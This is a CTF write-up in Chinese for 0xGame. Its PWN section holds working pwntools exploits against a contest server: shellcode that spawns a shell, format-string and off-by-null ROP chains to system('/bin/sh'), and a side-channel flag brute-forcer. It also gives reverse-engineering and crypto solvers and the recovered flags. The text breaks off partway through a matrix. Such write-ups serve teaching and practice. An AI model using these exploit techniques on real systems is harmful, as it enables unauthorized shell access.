9点停止提交,抓紧时间写出来,明天还有别的题。
PWN
edit-shellcode-runtime

可以输入shellcode然后执行,但是禁用了\x0f\x05(syscall,箭头处),这里需要用前边的程序把这个syscall弄出来。我这里最后一个字符输入\x0f再在后边异或出个\x05就行了。
from pwn import *#p = process('./pwns')
p = remote('8.130.35.16', 53003)
context(arch='amd64', log_level='debug')#gdb.attach(p, "b*0x20230000\nc")p.sendlineafter(b"Input your code length:\n", b'32')#在0x21处异或得到5,与前部组成0f05(syscall)实在read(0,+20,rdx利用残留)
pay = '''
mov rsi, 0x20230020
push 0x5
pop rax
xor [rsi],rax
xor rdi,rdi
xor rax,rax
'''
shellcode = asm(pay).ljust(0x1f, b'\x90') + b'\x0f'
p.sendafter(b"Now show me your code:\n", shellcode)
p.sendlineafter(b"Where?\n", b'4db030')
p.sendafter(b"What?\n", p64(0x20230000))p.send(b'\x05'+ asm(shellcraft.sh()))
p.interactive()
fmt3
int __cdecl main(int argc, const char **argv, const char **envp)
{char v4; // [rsp+Fh] [rbp-111h]char buf[264]; // [rsp+10h] [rbp-110h] BYREFunsigned __int64 v6; // [rsp+118h] [rbp-8h]v6 = __readfsqword(0x28u);bufinit();puts("Now things become a little interesting.");puts("But not that interesting......");puts("GO! GO! GO!");do{do{printf("Input your content: ");read(0, buf, 0x100uLL);printf(buf);puts("Want more?");v4 = getchar();}while ( v4 == 'y' );}while ( v4 == 89 );return 0;
}跟前两周比,这里开了PIE,不过用处不大,在取得libc和栈地址后,可以在返回地址写上ROP
from pwn import *#p = process('./fmt3')
p = remote('8.130.35.16', 52002)
context(arch='amd64', log_level='debug')#gdb.attach(p, "b*0x555555555309\nc")
libc = ELF('./libc.so.6')p.sendafter(b"Input your content: ", b'%40$p,%43$p,%41$p,')
stack = int(p.recvuntil(',', drop=True), 16) - 0xe8
libc.address = int(p.recvuntil(',', drop=True), 16) - 243 - libc.sym['__libc_start_main']
print(f"{stack = :x} {libc.address = :x}")
p.sendafter(b"Want more?", b'y')pop_rdi = next(libc.search(asm('pop rdi;ret')))
pop_rsi = next(libc.search(asm('pop rsi;ret')))pay = flat(pop_rdi, next(libc.search(b'/bin/sh\x00')))
pay = fmtstr_payload(8, {stack: pay})
p.sendafter(b"Input your content: ", pay)
p.sendafter(b"Want more?", b'y')pay = flat(pop_rsi,0, )
pay = fmtstr_payload(8, {stack+0x10: pay})
p.sendafter(b"Input your content: ", pay)
p.sendafter(b"Want more?", b'y')pay = flat(pop_rdi+1,libc.sym['system'])
pay = fmtstr_payload(8, {stack+0x20: pay})
p.sendafter(b"Input your content: ", pay)
p.sendafter(b"Want more?", b'n')p.interactive()
FOP_shellcode-any-revenge

这个题没get到真正的解题点,也许是非预期,反正作的相当麻烦。
第1个圈是在运行shellcode时先跳个rand()%256 由于只能写入256字节,所以为了防止命中,需要shellcode尽量短
第2个圈个沙箱也就是不能得到shell
第3个圈是关掉了标准输出。拿不到shell也拿不到输出我猜就只能侧信道攻击,所以这个题作得相当麻烦。
第4点没圈出来,就是文件名不是flag也就是需要爆破文件名
思路:
1是先爆破文件名,这里需要打开目录,然后读(程序与后边相同)目录名问了别有用getdents,这里由于命令过行,只写入一个read并充分利用残留,让shell尽量小,然后再读入后续程序。虽然程序已经尽量小,但也会中断。所以要爆破好久。
2把数据读到指定区域后逐个字符试,如果相同就进入死循环,不同就exit,这样就可以通过是否中断判断是否猜中。
from pwn import *context(arch='amd64', log_level='error')def read_v(offset, v):p = remote('8.130.35.16', 53001)#p = process('./ret2shellcode-revenge')#gdb.attach(p, "b*0x555555555540\nc")#读目录爆破文件名#pay2 = shellcraft.open('.')+shellcraft.getdents('rax',target,0x400)#读文件pay2 = shellcraft.open('flag-5cd1e4c895')+shellcraft.read('rax',target,0x40)pay2 += f'lab: mov rax, 0x{offset:x};mov cl,byte ptr [rax]; cmp cl, {v}; je lab;' + shellcraft.exit(0)s2 = b'\x90'*0x100+asm(pay2)#pay = shellcraft.read(0,0x20230100,len(s2))pay = "xor edi,edi;push rdx;pop rsi;syscall;" #减小长度,减小被rand命中p.sendafter(b"Now show me your code:\n", asm(pay).rjust(256, b'\x90')+s2)p.recvline()try:p.recv(timeout=0.3)p.close()#p.interactive()return Trueexcept:p.close()return Falsetarget = 0x20230200 #写目录和文件
#爆破各目录项的长度
#目录项结构: struct linux_dirent {unsigned long d_ino;off_t d_off;unsigned short d_reclen;char d_name[];}; 8 8 2 s
#dir 0x20+0x18+0x20+0x20+0x18+0x18+0x30+0x20+0x18+0x20+0x28+0x20
dlist = [0x20,0x18,0x20,0x20,0x18,0x18,0x30,0x20,0x18,0x20,0x28,0x20]
#.bashrc . .bx .px .. bin ret2re.. lib lib
while 1:for i in range(0, 0x40, 8):if read_v(target+0x10+sum(dlist), i):print(hex(i),'!')dlist.append(i)print(' '.join([hex(_)[2:] for _ in dlist]))breakelse:print(i,'x', )if dlist[-1] == 0:breakprint(dlist)name = 'flag-5cd1e4c895'
'''
#爆破目录文件名,确定flag文件名
dic = b'.\x000123456789abcdef-ghijklmnopqrstuvwxyz'
for i in range(5):for i in dic:if read_v(target+sum(dlist[:10]) + 0x10+2 + len(name), i):name += chr(i)print('name:',name)breakelse:print(chr(i), end=' ')
'''dic = b'0123456789_}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-'
name = '0xGame{N0_0n3_c4n_sTop_my_C0de_8v2yuwe7}'
for i in range(50):for i in dic:if read_v(target+len(name), i):name += chr(i)print('name:',name)breakelse:print(chr(i), end=' ')
linux-fd
这题一开始想很简单,然后没弄成,最后看来还是很简单,只是有个小坑。

先关闭标准输出,再打开flag,这时候会从最小文件描述符开始用,也就是1,然后写的时候由于输出已经关闭了,可以向0或2输出。
不过这里有个小坑,输入文件名的时候,如果手工输入会有个回车,而filename[xx]=0并不能把这个回车删掉。所以手工一直没整成。改程序就OK了。
from pwn import *context(arch='amd64', log_level='debug')p = remote('8.130.35.16', 53000)#p = process('./fd')
#gdb.attach(p, "b*0x40138b\nc")p.sendafter(b"Input filename to open: ", b'./flag') #filename[read(0,filename,0)]=0 并不能删掉未必的回车,手工输入不行
p.sendlineafter(b"Input file id to read from: ", b'1') #close(1)后,打开文件会使用最小fd 1
p.sendlineafter(b"Input file id to write to: ", b'2') #输出重定向到0或2均可
print(p.recv(0x1ff))p.interactive()
poison-stack-base
这个漏洞写得过于直白
int vuln()
{char v1[256]; // [rsp+0h] [rbp-100h] BYREFputs("Try perform ROP!");custom_gets_off_by_one_or_null((__int64)v1, 256);return puts("Good luck!");
}custom_gets_off_by_one_or_null就是个1字节溢出,可以覆盖rbp的尾字节,这样会移栈到前边,虽然位置不定,但只要ROP足够短,成功率不敢说100%也够高的。
from pwn import *#p = process('./poison-rbp')
p = remote('8.130.35.16', 52004)
context(arch='amd64', log_level='debug')#gdb.attach(p, "b*0x401290\nc")elf = ELF('./poison-rbp')
libc = ELF('./libc.so.6')pop_rdi = 0x0000000000401393 # pop rdi ; ret
pop_rsi = 0x0000000000401391 # pop rsi ; pop r15 ; ret#利用写满256后 off_by_null的0修改 rbp尾字节为0移栈执行前部的ROP
#vuln 去掉push rbp, 使用原栈再次读ROP执行
pay = p64(pop_rdi+1)*28 + flat(pop_rdi, elf.got['puts'], elf.plt['puts'], 0x401259)
p.sendafter(b"Try perform ROP!\n", pay)
p.recvline()
libc.address = u64(p.recvuntil(b'\x7f').ljust(8, b'\x00')) - libc.sym['puts']
print(f"{libc.address = :x}")pay = p64(pop_rdi+1)*25 + flat(pop_rdi, next(libc.search(b'/bin/sh')), pop_rsi,0,0, libc.sym['system'])
p.sendafter(b"Try perform ROP!\n", pay)p.interactive()
REV
java专场
代码启示录
反编译后不解释
package defpackage;import java.util.Scanner;/* renamed from: Main reason: default package */
/* loaded from: 代码启示录.jar:Main.class */
public class Main {public static void main(String[] args) {Scanner scanner = new Scanner(System.in);System.out.print("请输入你的答案:");String userInput = scanner.nextLine();if (userInput.equals("0xGame{038e8685-0a59-a868-ed44-979261e99faf}")) {System.out.println("恭喜你,打开了神秘的门!");} else {System.out.println("很遗憾,你的答案不正确!");}scanner.close();}
}数字幽灵

一个base58变表,但是这个storedFlag找不到,一般在R/layout下,但找遍了没有,然后解包后发现一个resources.arsc文件,直接打开(java不加密)看到密文
zip解包后010打开 resources.arsc
找到base58串,变表:ABCDEFGHJKLMNPQRSTUVWXYZ123456789abcdefghijkmnopqrstuvwxyz
RmC442S4tDMzc3CvzoCx8toKodL8SE8GRQSmz8M84k6g9jG1vVrf3c5TECZR
0xGame{5f7dc2d9-5243-f706-cdbf-12e34dd3970c}
虚构核心
打开就发现什么叫虚构核心了,先要打开一个dex文件,然后异或解密后保存,再打开运行进行。

处理文件 后打开,可以看到3个md5串,这个都只有4字节可以爆破也可以从网上查。
from pwn import xor
'''
key = b"The0xGameKey"
c = open('encrypted.dex','rb').read()
open('decrypted.dex','wb').write(xor(c, key))
'''
#44,-,5
#0xGame{f5bf50a3-9988-61ee-8c00-f3eddaccb39f}
md5k = ["69b4fa3be19bdf400df34e41b93636a4", "76b662c5c3d6d98035190115d89ef42f", "87fff610a9c97ebbe5a16a6d4865c0e4"]'''
public class FlagChecker {public static boolean checkFlag(String input) {if (input.length() == 44 && input.startsWith("0xGame{") && input.endsWith("}")) {String content = input.substring(7, input.length() - 1);String[] parts = content.split("-");if (parts.length != 5 || !"f5bf50a3".equals(parts[0]) || !"f3eddaccb39f".equals(parts[4])) {return false;}String[] md5Strings = {"69b4fa3be19bdf400df34e41b93636a4", "76b662c5c3d6d98035190115d89ef42f", "87fff610a9c97ebbe5a16a6d4865c0e4"};for (int i = 1; i <= 3; i++) {if (parts[i].length() == 4 && !md5Strings[i - 1].equals(md5(parts[i]))) {return false;}}return true;}return false;}public static String md5(String input) {try {MessageDigest md = MessageDigest.getInstance("MD5");byte[] messageDigest = md.digest(input.getBytes());StringBuilder sb = new StringBuilder();for (byte b : messageDigest) {sb.append(String.format("%02x", Integer.valueOf(b & 255)));}return sb.toString();} catch (NoSuchAlgorithmException e) {throw new RuntimeException("MD5加密出现错误");}}
}
'''
变量迷城
这里用了一个变量x 和"0xGame"连一起作为key加密
public class Main {private static BiPredicate<BigInteger, BigInteger> equationCheck = x, y -> {BigInteger eq1 = x.pow(2).add(y.pow(2).multiply(BigInteger.valueOf(2L))).add(x.multiply(BigInteger.valueOf(3L))).add(y.multiply(BigInteger.valueOf(4L))).subtract(new BigInteger("7384462351178"));BigInteger eq2 = x.pow(2).multiply(BigInteger.valueOf(5L)).add(y.pow(2).multiply(BigInteger.valueOf(6L))).add(x.multiply(BigInteger.valueOf(7L))).add(y.multiply(BigInteger.valueOf(8L))).subtract(new BigInteger("22179606057658"));return eq1.equals(BigInteger.ZERO) && eq2.equals(BigInteger.ZERO);};private static Byte[] encryptedFlag = {(byte) 1, (byte) 73, (byte) 115, (byte) 84, (byte) 92, (byte) 81, (byte) 75, (byte) 65, (byte) 116, (byte) 84, (byte) 90, (byte) 93, (byte) 7, (byte) 2, (byte) 87, (byte) 24, (byte) 83, (byte) 87, (byte) 84, (byte) 64, (byte) 106, (byte) 4, (byte) 9, (byte) 86, (byte) 84, (byte) 28, (byte) 4, (byte) 5, (byte) 9, (byte) 82, (byte) 29, (byte) 74, (byte) 119, (byte) 85, (byte) 93, (byte) 1, (byte) 3, (byte) 84, (byte) 0, (byte) 0, (byte) 1, (byte) 0, (byte) 3, (byte) 5};public static void main(String[] args) throws IOException {String envVar1 = System.getenv("x");String envVar2 = System.getenv("y");String brand = System.getProperty("brand");if (brand == null || envVar1 == null || envVar2 == null) {brand = "0";envVar2 = "0";envVar1 = "0";}BigInteger x = new BigInteger(envVar1);BigInteger y = new BigInteger(envVar2);if (equationCheck.test(x, y) && brand.equals("0xGame")) {String decryptedFlag = decryptFlag(encryptedFlag, x, brand);System.out.println("恭喜你找到了通往真相的路!");System.out.println("秘密:" + decryptedFlag);return;}System.out.println("你似乎迷路了~");}private static String decryptFlag(Byte[] encryptedFlag2, BigInteger javaClassVersion, String systemVar) {String key = javaClassVersion + systemVar;StringBuilder flag = new StringBuilder();for (int i = 0; i < encryptedFlag2.length; i++) {flag.append((char) (encryptedFlag2[i].byteValue() ^ key.charAt(i % key.length())));}return flag.toString();}
}这个x 回到z3了,解出来放上就行了
encryptedFlag = [1, 73, 115, 84, 92, 81, 75, 65, 116, 84, 90, 93, 7, 2, 87, 24, 83, 87, 84, 64, 106, 4, 9, 86, 84, 28, 4, 5, 9, 82, 29, 74, 119, 85, 93, 1, 3, 84, 0, 0, 1, 0, 3, 5]from z3 import *
s = Solver()
x,y = Ints("x y")s.add(x*x + 2*y*y + 3*x + y*4 == 7384462351178)
s.add(x*x*5 + y*y*6 +x*7 + y*8 == 22179606057658)s.check()
s.model()x = 114514
y = 1919810key = '1145140xGame'
xor(bytes(encryptedFlag), key.encode())
b'0xGame{9357863c-bcd8-ed3e-008f-2040d2e45043}'CRYPTO
EzECC
这题给了一个自制的椭圆曲线,一个很小的r可以爆破。然后是C = M + r*K求M
from Crypto.Util.number import *
from secret import msg
import randomflag = b'0xGame{' + msg + b'}'q = getPrime(80)
a,b= [random.randrange(1,q-1) for i in range(2)]def add(P,Q):if P[0] != Q[0] and P[1] != Q[1]:t = ((Q[1]-P[1]) * inverse(Q[0]-P[0],q)) %qelse:t = ((3*P[0]*P[0]+a) * inverse(2*P[1],q))%q #y^2 = x^3 + a*x + bx3 = t*t - P[0] - Q[0]y3 = t*(P[0] - x3) - P[1]return (x3%q, y3%q)def mul(t, A, B=0):if not t: return Breturn mul(t//2, add(A,A), B if not t&1 else add(B,A) if B else A)assert len(msg)%2==0
m1=bytes_to_long(msg[:len(msg)//2])
m2=bytes_to_long(msg[len(msg)//2:])k = random.getrandbits(64)
G = (641322496020493855620384 , 437819621961768591577606)
K = mul(k,G)M = (m1,m2)
r = random.getrandbits(16)C_1 = add(M,mul(r,K))
C_2 = mul(r,G)print(f'q={q}\na={a}\nb={b}\n')
print(f'G = {G}\nK = {K}\nC_1={C_1}\nC_2={C_2}')
试了好久才发现这人M不能用add里的公式从用C和rK推出来,因为这是阿贝尔群(hint)。于是查了下阿贝尔群上的减法。
q=1139075593950729137191297
a=930515656721155210883162
b=631258792856205568553568G = (641322496020493855620384, 437819621961768591577606)
K = (781988559490437792081406, 76709224526706154630278)
C_1=(55568609433135042994738, 626496338010773913984218)
C_2=(508425841918584868754821, 816040882076938893064041)#爆破出r
for r in range(1<<16):if mul(r,G) == C_2:print(r)break r = 10077rK = mul(r,K)
rK = (550786064209051189742959, 152240627779498678778874)#M = C1 + -rK
FrK = (550786064209051189742959, -152240627779498678778874%q)
M = add(C_1,FrK)
m1,m2 = M
from Crypto.Util.number import long_to_bytes as l2b
l2b(int(m1))+l2b(int(m2)) #???????
#Al1ce_L0ve_B0b
LLL-FirstBlood
先出的2血那道,1血很久才出
from random import randrange
from Crypto.Util.number import getPrime,bytes_to_long
from secret import flag
assert len(flag) % 4 == 0length = len(flag)//4
m = [bytes_to_long(flag[i*length:(i+1)*length]) for i in range(4)]
p = getPrime(int(128))def MakeMask(n,p):upper = identity_matrix(n)low = identity_matrix(n)for i in range(n-1):for j in range(i+1, n): upper[i, j] = randrange(1, p)low[j, i] = randrange(1, p)result = upper * lowassert det(result) == 1return resultdef Matrix2List(x):return [list(i) for i in x]noise = [[randrange(1, p) for i in range(4)] for _ in range(4)]
noise[0] = m
M = matrix(noise)
A = MakeMask(4,p)
C = A*Mprint(f'p={p}')
print(f'C={Matrix2List(C)}')
'''
p=198880159035681668071031460916089145469
C=[[1528140902799730745476264672501768332416990282355490479242339131918301176698899635154781328839496210200676497333428, 2081687444435007467807250373278513114045272585243815458840083487459795021302180077490134099644993120009567147202772, 3080873409460299046339495750746632185307246572817534784703936044874106809413620470006445984962733721029566440253675, 3491734341995174183626991907292607070252197520631412767989879432598743851171175369180080355977574296558734415823458], [2359409535809048127331244699867147546817134802610067329431135227991488324148374065940238308147500809599395748756798, 3191196199160821446351036460385791985682645040446022512790815348810555748825420237291839170774872264097466183208742, 4665346530155386457242345394284286198347336281451530670818113876767736288089400119492317775648206643242839430899283, 5369350746042850276067380638571565496087948799720968959426256192923852197959381101839484196445995828389461004495917], [1641407111066265429602929560264443103285908072677065498760570514577412905392260182334706635555256537745902283191251, 2190536173399177167068153351271988931232272884028569669242062395087922275021628334797729266560930040116807133977244, 3127556759140845426132305699421707182108351516931881411928719802847628408656887897596425133523782526561471050447359, 3707239956529200159380870618471703921011276020439315706352183576289925263316580408968092016782483770373121972835410], [9883814543195849013523934427451407019514807606993414569626142656857168165339, 13190422499129347541373922929251088892868361241120937213742340947017395215646, 18832738552342488056498211782604832513006649329982003661701684946590064734701, 22323329751908690611034666068697427811613727429398087082295754189068333861152]]
'''A是一个由上三角随机和下三解随机乘的矩阵,对角线为1,只给了个C,这人C其实和M在同一个格上,所以就有直接取格就OK
C = matrix(C)
L = C.LLL()
b''.join([l2b(-i) for i in row])
#b'0xGame{8e4d5924dc4cd78f11c1eeb99e991ab3}'
LLL-SecondBlood
这是个HNP问题
from secret import flagm = bytes_to_long(flag)
q = getPrime(512)
assert m.bit_length() == 318def encrypt(m):mask,noise = getPrime(511),getPrime(50)mask_.append(mask)noise_.append(noise)c = (mask*m + noise)%qreturn cnoise_,mask_ =[[] for _ in range(2)]
c_ = [encrypt(m) for i in range(4)]print(f'q = {q}\nmask = {mask_}\nc_ = {c_}')用格的那个程序
p = 9342426601783650861020119568565656404715236059903009041977149778244153930435908024696666887269890479558473622355346816236972767736577737332173213722012253
T = [6237128445236992920577225644858662677575951126467888858782461334057970069468925833844231116647406833999142659751374620280213290736114576089069396331226747, 6368031389213953889417545256750169233725975229197446803885029159767701479445576860704561593200907482372690851152126782391126462547524526631934408981070841, 5106473460982791188578285397420642137630347289252852045044021197988607082777231839839730169682158507822078412449827976663385282021916120837408192506341443, 6318090842950331228033349517542810123596316850353637421587264886413877142612686177796023049304908696413386218992511112752788640732410845589679820003047667]
A = [3823539664720029027586933152478492780438595004453489251844133830947165342839393878831914879334660250621422877333022321117120398528430519794109624186204492, 1721659645750224819953244995460589691120672649732560768435214608167861246790136217219349234604724148039910656573436663379375048145045443527267790379816425, 668633520079344839648950502380059311916108468801009386138810324259146523323704014491547148973835774917331333581475920804677395949854411894556705238578896, 497860586379981076499130281851986010889356253371192266267220334713415782402939318483926418213877341511996918189750595755372560345085899109305344338944066]
B = 2^50
sol = hnp(p, T, A, B, verbose=True)
#0xGame{19255b5c7b19c790e28d87c8a8bb1d33}EzMatrix
矩阵DLP问题
from Crypto.Util.number import getPrime
from random import randint
from secert import secert,flag
from hashlib import md5
def n2b(n):return md5(str(n).encode()).hexdigest()assert secert < pow(2,64)
assert flag == '0xGame{'+n2b(secert)+'}'def Martix2list(Martix):result = []Martix = list(Martix)for i in Martix:result.append(list(i))return resultenc = A**secertdef Martix2list(Martix):result = []Martix = list(Martix)for i in Martix:result.append(list(i))return resultwith open('enc.txt','w') as f:f.write(str(Martix2list(enc)))
这个真不会了,拿了师傅的WP终于明白方法跟数字和椭圆曲线还是有点区别的,因为不能直接用discrete_log要自己写个大步小步法求
#C = A^secret
n = 12
G=[[12143520799533590286, 1517884368, 12143520745929978443, 796545089340, 12143514553710344843, 28963398496032, 12143436449354407235, 158437186324560, 12143329129091084963, 144214939188320, 12143459416553205779, 11289521392968],[12143520799533124067, 1552775781, 12143520745442171123, 796372987410, 12143514596803995443, 28617862048776, 12143437786643111987, 155426784993480, 12143333265382547123, 140792203111560, 12143460985399172467, 10983300063372],[12143520799533026603, 1545759072, 12143520746151921286, 781222462020, 12143514741528175043, 27856210942560, 12143440210529480891, 150563969013744, 12143339455702534403, 135941365971840, 12143463119774571623, 10579745342712],[4857408319806885466, 2428704161425648657, 12143520747462241175, 758851601758, 12143514933292307603, 7286139389566980165, 9714738936567334300, 144947557513044, 12143346444338047691, 130561054163540, 4857352974113333366, 2428714303424782417],[12143520799533339320, 1476842796, 12143520749060275613, 733281428880, 12143515144091549812, 25896324662208, 12143446129977471347, 139126289668080, 12143353609086952433, 125093278125816, 12143467808884068695, 9705993135696],[3469577371288079926, 5204366058378782250, 12143520750775862343, 706665985740, 12143515359139397843, 24876891455539, 12143449149385190675, 5204499435641729607, 1734628523990131469, 119757210113970, 12143470097256549947, 9282407958928],[10986995009101166671, 1734788687033207505, 12143520752514668698, 680173911560, 12143515570582515443, 23883386182656, 12143452072344092516, 10408859957710764174, 8673790006740000925, 4047954924507284041, 12143472277719610437, 8879790035168],[12143520799534210329, 8095680534365818753, 12143520754224346525, 6071761054204856029, 12143515774342357443, 22931775530664, 12143454859049102627, 122586336122081, 12143373761302849103, 109840689548590, 8095634066844843878, 8500892291801],[2428704159899526175, 7286112481016467893, 12143520755876491019, 629765964828, 12143515968446948123, 9714838668887734012, 4857345013259425502, 117630592711632, 12143379764863568374, 105318302849760, 2428659620509049335, 7286120625945355053],[7286112479717322389, 7286112480971640825, 12143520757456628435, 606320684970, 12143516152115449139, 4857429497934652454, 4857347490735050126, 112978994964264, 12143385390297217523, 101086824360217, 7286069740980100293, 7286120294834973633],[7727695054246476847, 1202487728, 12143520758958480293, 584144077140, 12143516325240923843, 20377952745696, 12143462294760579275, 108622249048560, 12143390651947217363, 97133513961120, 12143479741445599772, 8831658996900830432],[12143520799535388887, 1161628182, 12143520760380594623, 563225247585, 12143516488091679443, 19626876325056, 12143464472820678035, 104545135017180, 12143395570399006523, 93441517429260, 12143481309754543787, 7218375794633]]# 12*12
p = 12143520799543738643
A = Matrix(GF(p),A)
enc = [[11285847990515095003, 7585413350741918021, 11658254512436412666, 477577914899276103, 2941386515764607825, 11283325421744133699, 4096971712575507616, 8118672870538606033, 2377937081025778041, 6576171711896495163, 6152554374963853172, 5022013484610428974], [8354008012616001452, 7787447107046065118, 9504997911333967278, 1082773427768571094, 6015520658629219637, 11244285744740006951, 4493944053220750368, 3504246247470690014, 1738582001618280397, 2330057776906622572, 3043456814665571080, 2981613454022714952], [2508674373714509177, 3544963739532775937, 7952732753025175616, 11161786730565526285, 3397123486689639675, 6454135592624912854, 6613201018024296927, 9748485344986779929, 1819761609989340766, 1259944825407465767, 1596049024644778041, 7769939905324967788], [4200851163596876950, 11960539098651202761, 3303721151143544462, 2532304102428121556, 11083895221097319129, 1171933471304558017, 1549099593543874478, 6088238862927163233, 6459553630361959801, 947358195425767572, 2090533922210134578, 9023030120605201052], [2271102089902208138, 1614812525306266829, 1546249462332047661, 3168333397191737100, 7678980468150522028, 3128939172985153696, 1146041044751755224, 11870173227065140617, 8351303466095252790, 694704483676649448, 7944218023016968278, 583421745603756386], [10309472503110333289, 1100598261990718822, 10235859400888405310, 910925705831020921, 10771855884237562064, 9970830255165655653, 11678899608458971536, 4368822164222204233, 3104861419162339779, 4540709628196554222, 7851809145727500968, 12086896840826708824], [10973051751637593366, 5039073157846327641, 4855314857834773443, 4416954195828423951, 8243966437000815560, 8250554263390748131, 8093181066366682440, 1145520354143718292, 294729013023637045, 10115389386419597159, 2767140395261835843, 6724257139233017485], [6878768250003631244, 10834164422364241529, 6946589221005878489, 539734218479521833, 2691724062063066048, 3989403041446358401, 815244541494093987, 11168528286389981272, 2021358468726921955, 1123433019094267521, 524639025046508882, 5720273332497702547], [6688451244183880831, 10892730373179989558, 6987453292894341174, 5572212176769878684, 11332149024403380575, 3944612864568504791, 6768594304071589280, 10526434024562201079, 10241323610053039912, 1120473558410865753, 306153635148226248, 3606666063074222104], [7556871914690327290, 11353594909211427742, 747771112781361153, 1245068803956910299, 2831489557155431404, 1800035620948876551, 1050411779595241927, 5665981688041778089, 2028968510484240787, 4386552235402890530, 10334391443650474796, 3883841302951550608], [4485787817401669404, 184501191500952934, 3690661645276970957, 6263309802498749034, 6484490370652685031, 9743108369653588026, 3045941510087387269, 5870433915209047275, 4679598273992216016, 11839352681285251516, 4957980185504231911, 7925596893607015470], [1000449712878466719, 7022601702937838844, 1095849907482791166, 11989051568709522226, 6768031250066783733, 185945517026191241, 4280928696740160411, 5633542561098902406, 